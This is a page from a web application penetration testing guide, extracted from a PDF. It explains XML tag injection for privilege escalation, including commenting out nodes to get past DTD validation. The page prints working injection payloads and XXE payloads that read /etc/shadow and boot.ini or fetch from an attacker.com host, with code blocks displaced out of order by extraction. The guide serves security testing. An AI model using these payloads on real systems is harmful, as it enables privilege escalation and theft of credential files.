 136
Web Application Penetration Testing
Tag Injection
Once the first step is accomplished, the tester will have some infor-
mation about the structure of the XML document. Then, it is possible
to try to inject XML data and tags. We will show an example of how
this can lead to a privilege escalation attack.
Let’s considering the previous application. By inserting the following
values:
the application will build a new node and append it to the XML data-
base:
The resulting XML file is well formed. Furthermore, it is likely that, for
the user tony, the value associated with the userid tag is the one ap-
pearing last, i.e., 0 (the admin ID). In other words, we have injected a
user with administrative privileges.
The only problem is that the userid tag appears twice in the last user
node. Often, XML documents are associated with a schema or a DTD
and will be rejected if they don’t comply with it.
Let’s suppose that the XML document is specified by the following
DTD:
Note that the userid node is defined with cardinality 1. In this case, the
attack we have shown before (and other simple attacks) will not work,
if the XML document is validated against its DTD before any process-
ing occurs.
However,thisproblemcanbesolved,ifthetestercontrolsthevalueof
some nodes preceding the offending node (userid, in this example). In
fact, the tester can comment out such node, by injecting a comment
start/end sequence:
In this case, the final XML database is:
Username: tony
Password: Un6R34kb!e
E-mail: s4tan@hell.com</mail><userid>0</userid><-
mail>s4tan@hell.com
Username: tony
Password: Un6R34kb!e</password><!--
E-mail: --><userid>0</userid><mail>s4tan@hell.com
<!DOCTYPE users [
	 <!ELEMENT users (user+) >
	 <!ELEMENT user (username,password,userid,-
mail+) >
	 <!ELEMENT username (#PCDATA) >
	 <!ELEMENT password (#PCDATA) >
	 <!ELEMENT userid (#PCDATA) >
	 <!ELEMENT mail (#PCDATA) >
]>
foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM “file:///etc/shadow” >]><foo>&xxe;</
foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM “file:///c:/boot.ini” >]><foo>&xxe;</foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM “http://www.attacker.com/text.txt”
>]><foo>&xxe;</foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?>
<users>
	<user>
		<username>gandalf</username>
		<password>!c3</password>
		<userid>0</userid>
		<mail>gandalf@middleearth.com</mail>
	</user>
	<user>
		<username>Stefan0</username>
		<password>w1s3c</password>
		<userid>500</userid>
		<mail>Stefan0@whysec.hmm</mail>
	</user>
	<user>
		<username>tony</username>
		<password>Un6R34kb!e</pass-
word><!--</password>
		<userid>500</userid>
		<mail>--><userid>0</userid><-
mail>s4tan@hell.com</mail>
	</user>
</users>
<?xml version=”1.0” encoding=”ISO-8859-1”?>
<users>
	<user>
		<username>gandalf</username>
		<password>!c3</password>
		<userid>0</userid>
		<mail>gandalf@middleearth.com</mail>
	</user>
	<user>
		<username>Stefan0</username>
		<password>w1s3c</password>
		<userid>500</userid>
		<mail>Stefan0@whysec.hmm</mail>
	</user>
	<user>
		<username>tony</username>
		<password>Un6R34kb!e</password>
		<userid>500</userid>
		<mail>s4tan@hell.com</mail><user-
id>0</userid><mail>s4tan@hell.com</mail>
	</user>
</users>
 